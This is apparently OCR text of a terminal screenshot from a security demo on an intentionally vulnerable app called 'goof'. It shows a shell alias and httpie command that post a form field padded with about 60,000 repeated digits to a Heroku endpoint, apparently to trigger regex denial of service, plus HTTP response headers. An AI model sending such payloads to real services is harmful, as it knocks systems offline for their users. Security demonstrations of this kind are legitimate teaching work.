 iTerm2 Shell Edit View Profiles Toolbelt Window Help 81% Mon 14:16
1. echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form (Python)
echo (Python)
BR_NEXT
Content-Length: 20
Content-Type: text/html; charset=utf-8
Date: Mon, 28 Nov 2016 13:15:54 GMT
Etag: W/"14-2c2c4e1d"
Location: /
Server: Cowboy
Vary: X-HTTP-Method-Override
Via: 1.1 vegur
X-Powered-By: Express
Q2FsbCBtb20gWzIwbV0=
master > ~/localproj/guypo-goof >
» type ms4
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v